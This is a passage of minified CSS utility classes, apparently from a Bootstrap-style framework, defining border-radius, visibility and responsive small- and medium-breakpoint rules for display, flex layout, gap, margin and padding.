t-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.5rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.35rem!important}.rounded-2{border-radius:.5rem!important}.rounded-3{border-radius:.75rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.5rem!important;border-top-right-radius:.5rem!important}.rounded-end{border-top-right-radius:.5rem!important;border-bottom-right-radius:.5rem!important}.rounded-bottom{border-bottom-right-radius:.5rem!important;border-bottom-left-radius:.5rem!important}.rounded-start{border-bottom-left-radius:.5rem!important;border-top-left-radius:.5rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.25rem!important}.gap-sm-5{gap:1.5rem!important}.gap-sm-6{gap:1.75rem!important}.gap-sm-7{gap:2rem!important}.gap-sm-8{gap:2.5rem!important}.gap-sm-9{gap:3rem!important}.gap-sm-10{gap:3.5rem!important}.gap-sm-11{gap:4rem!important}.gap-sm-12{gap:5rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.25rem!important}.m-sm-5{margin:1.5rem!important}.m-sm-6{margin:1.75rem!important}.m-sm-7{margin:2rem!important}.m-sm-8{margin:2.5rem!important}.m-sm-9{margin:3rem!important}.m-sm-10{margin:3.5rem!important}.m-sm-11{margin:4rem!important}.m-sm-12{margin:5rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-sm-5{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-6{margin-right:1.75rem!important;margin-left:1.75rem!important}.mx-sm-7{margin-right:2rem!important;margin-left:2rem!important}.mx-sm-8{margin-right:2.5rem!important;margin-left:2.5rem!important}.mx-sm-9{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-10{margin-right:3.5rem!important;margin-left:3.5rem!important}.mx-sm-11{margin-right:4rem!important;margin-left:4rem!important}.mx-sm-12{margin-right:5rem!important;margin-left:5rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-sm-5{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-6{margin-top:1.75rem!important;margin-bottom:1.75rem!important}.my-sm-7{margin-top:2rem!important;margin-bottom:2rem!important}.my-sm-8{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.my-sm-9{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-10{margin-top:3.5rem!important;margin-bottom:3.5rem!important}.my-sm-11{margin-top:4rem!important;margin-bottom:4rem!important}.my-sm-12{margin-top:5rem!important;margin-bottom:5rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.25rem!important}.mt-sm-5{margin-top:1.5rem!important}.mt-sm-6{margin-top:1.75rem!important}.mt-sm-7{margin-top:2rem!important}.mt-sm-8{margin-top:2.5rem!important}.mt-sm-9{margin-top:3rem!important}.mt-sm-10{margin-top:3.5rem!important}.mt-sm-11{margin-top:4rem!important}.mt-sm-12{margin-top:5rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.25rem!important}.me-sm-5{margin-right:1.5rem!important}.me-sm-6{margin-right:1.75rem!important}.me-sm-7{margin-right:2rem!important}.me-sm-8{margin-right:2.5rem!important}.me-sm-9{margin-right:3rem!important}.me-sm-10{margin-right:3.5rem!important}.me-sm-11{margin-right:4rem!important}.me-sm-12{margin-right:5rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.25rem!important}.mb-sm-5{margin-bottom:1.5rem!important}.mb-sm-6{margin-bottom:1.75rem!important}.mb-sm-7{margin-bottom:2rem!important}.mb-sm-8{margin-bottom:2.5rem!important}.mb-sm-9{margin-bottom:3rem!important}.mb-sm-10{margin-bottom:3.5rem!important}.mb-sm-11{margin-bottom:4rem!important}.mb-sm-12{margin-bottom:5rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.25rem!important}.ms-sm-5{margin-left:1.5rem!important}.ms-sm-6{margin-left:1.75rem!important}.ms-sm-7{margin-left:2rem!important}.ms-sm-8{margin-left:2.5rem!important}.ms-sm-9{margin-left:3rem!important}.ms-sm-10{margin-left:3.5rem!important}.ms-sm-11{margin-left:4rem!important}.ms-sm-12{margin-left:5rem!important}.ms-sm-auto{margin-left:auto!important}.m-sm-n1{margin:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.m-sm-n3{margin:-1rem!important}.m-sm-n4{margin:-1.25rem!important}.m-sm-n5{margin:-1.5rem!important}.m-sm-n6{margin:-1.75rem!important}.m-sm-n7{margin:-2rem!important}.m-sm-n8{margin:-2.5rem!important}.m-sm-n9{margin:-3rem!important}.m-sm-n10{margin:-3.5rem!important}.m-sm-n11{margin:-4rem!important}.m-sm-n12{margin:-5rem!important}.mx-sm-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-sm-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-sm-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-sm-n4{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-sm-n5{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-sm-n6{margin-right:-1.75rem!important;margin-left:-1.75rem!important}.mx-sm-n7{margin-right:-2rem!important;margin-left:-2rem!important}.mx-sm-n8{margin-right:-2.5rem!important;margin-left:-2.5rem!important}.mx-sm-n9{margin-right:-3rem!important;margin-left:-3rem!important}.mx-sm-n10{margin-right:-3.5rem!important;margin-left:-3.5rem!important}.mx-sm-n11{margin-right:-4rem!important;margin-left:-4rem!important}.mx-sm-n12{margin-right:-5rem!important;margin-left:-5rem!important}.my-sm-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-sm-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-sm-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-sm-n4{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-sm-n5{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-sm-n6{margin-top:-1.75rem!important;margin-bottom:-1.75rem!important}.my-sm-n7{margin-top:-2rem!important;margin-bottom:-2rem!important}.my-sm-n8{margin-top:-2.5rem!important;margin-bottom:-2.5rem!important}.my-sm-n9{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-sm-n10{margin-top:-3.5rem!important;margin-bottom:-3.5rem!important}.my-sm-n11{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-sm-n12{margin-top:-5rem!important;margin-bottom:-5rem!important}.mt-sm-n1{margin-top:-.25rem!important}.mt-sm-n2{margin-top:-.5rem!important}.mt-sm-n3{margin-top:-1rem!important}.mt-sm-n4{margin-top:-1.25rem!important}.mt-sm-n5{margin-top:-1.5rem!important}.mt-sm-n6{margin-top:-1.75rem!important}.mt-sm-n7{margin-top:-2rem!important}.mt-sm-n8{margin-top:-2.5rem!important}.mt-sm-n9{margin-top:-3rem!important}.mt-sm-n10{margin-top:-3.5rem!important}.mt-sm-n11{margin-top:-4rem!important}.mt-sm-n12{margin-top:-5rem!important}.me-sm-n1{margin-right:-.25rem!important}.me-sm-n2{margin-right:-.5rem!important}.me-sm-n3{margin-right:-1rem!important}.me-sm-n4{margin-right:-1.25rem!important}.me-sm-n5{margin-right:-1.5rem!important}.me-sm-n6{margin-right:-1.75rem!important}.me-sm-n7{margin-right:-2rem!important}.me-sm-n8{margin-right:-2.5rem!important}.me-sm-n9{margin-right:-3rem!important}.me-sm-n10{margin-right:-3.5rem!important}.me-sm-n11{margin-right:-4rem!important}.me-sm-n12{margin-right:-5rem!important}.mb-sm-n1{margin-bottom:-.25rem!important}.mb-sm-n2{margin-bottom:-.5rem!important}.mb-sm-n3{margin-bottom:-1rem!important}.mb-sm-n4{margin-bottom:-1.25rem!important}.mb-sm-n5{margin-bottom:-1.5rem!important}.mb-sm-n6{margin-bottom:-1.75rem!important}.mb-sm-n7{margin-bottom:-2rem!important}.mb-sm-n8{margin-bottom:-2.5rem!important}.mb-sm-n9{margin-bottom:-3rem!important}.mb-sm-n10{margin-bottom:-3.5rem!important}.mb-sm-n11{margin-bottom:-4rem!important}.mb-sm-n12{margin-bottom:-5rem!important}.ms-sm-n1{margin-left:-.25rem!important}.ms-sm-n2{margin-left:-.5rem!important}.ms-sm-n3{margin-left:-1rem!important}.ms-sm-n4{margin-left:-1.25rem!important}.ms-sm-n5{margin-left:-1.5rem!important}.ms-sm-n6{margin-left:-1.75rem!important}.ms-sm-n7{margin-left:-2rem!important}.ms-sm-n8{margin-left:-2.5rem!important}.ms-sm-n9{margin-left:-3rem!important}.ms-sm-n10{margin-left:-3.5rem!important}.ms-sm-n11{margin-left:-4rem!important}.ms-sm-n12{margin-left:-5rem!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.25rem!important}.p-sm-5{padding:1.5rem!important}.p-sm-6{padding:1.75rem!important}.p-sm-7{padding:2rem!important}.p-sm-8{padding:2.5rem!important}.p-sm-9{padding:3rem!important}.p-sm-10{padding:3.5rem!important}.p-sm-11{padding:4rem!important}.p-sm-12{padding:5rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-sm-5{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-6{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-sm-7{padding-right:2rem!important;padding-left:2rem!important}.px-sm-8{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-sm-9{padding-right:3rem!important;padding-left:3rem!important}.px-sm-10{padding-right:3.5rem!important;padding-left:3.5rem!important}.px-sm-11{padding-right:4rem!important;padding-left:4rem!important}.px-sm-12{padding-right:5rem!important;padding-left:5rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-sm-5{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-6{padding-top:1.75rem!important;padding-bottom:1.75rem!important}.py-sm-7{padding-top:2rem!important;padding-bottom:2rem!important}.py-sm-8{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.py-sm-9{padding-top:3rem!important;padding-bottom:3rem!important}.py-sm-10{padding-top:3.5rem!important;padding-bottom:3.5rem!important}.py-sm-11{padding-top:4rem!important;padding-bottom:4rem!important}.py-sm-12{padding-top:5rem!important;padding-bottom:5rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.25rem!important}.pt-sm-5{padding-top:1.5rem!important}.pt-sm-6{padding-top:1.75rem!important}.pt-sm-7{padding-top:2rem!important}.pt-sm-8{padding-top:2.5rem!important}.pt-sm-9{padding-top:3rem!important}.pt-sm-10{padding-top:3.5rem!important}.pt-sm-11{padding-top:4rem!important}.pt-sm-12{padding-top:5rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.25rem!important}.pe-sm-5{padding-right:1.5rem!important}.pe-sm-6{padding-right:1.75rem!important}.pe-sm-7{padding-right:2rem!important}.pe-sm-8{padding-right:2.5rem!important}.pe-sm-9{padding-right:3rem!important}.pe-sm-10{padding-right:3.5rem!important}.pe-sm-11{padding-right:4rem!important}.pe-sm-12{padding-right:5rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.25rem!important}.pb-sm-5{padding-bottom:1.5rem!important}.pb-sm-6{padding-bottom:1.75rem!important}.pb-sm-7{padding-bottom:2rem!important}.pb-sm-8{padding-bottom:2.5rem!important}.pb-sm-9{padding-bottom:3rem!important}.pb-sm-10{padding-bottom:3.5rem!important}.pb-sm-11{padding-bottom:4rem!important}.pb-sm-12{padding-bottom:5rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.25rem!important}.ps-sm-5{padding-left:1.5rem!important}.ps-sm-6{padding-left:1.75rem!important}.ps-sm-7{padding-left:2rem!important}.ps-sm-8{padding-left:2.5rem!important}.ps-sm-9{padding-left:3rem!important}.ps-sm-10{padding-left:3.5rem!important}.ps-sm-11{padding-left:4rem!important}.ps-sm-12{padding-left:5rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.25rem!important}.gap-md-5{gap:1.5rem!important}.gap-md-6{gap:1.75rem!important}.gap-md-7{gap:2rem!important}.gap-md-8{gap:2.5rem!important}.gap-md-9{gap:3rem!important}.gap-md-10{gap:3.5rem!important}.gap-md-11{gap:4rem!important}.gap-md-12{gap:5rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.25rem!important}.m-md-5{margin:1.5rem!important}.m-md-6{margin:1.75rem!important}.m-md-7{margin:2rem!important}.m-md-8{margin:2.5rem!important}.m-md-9{mar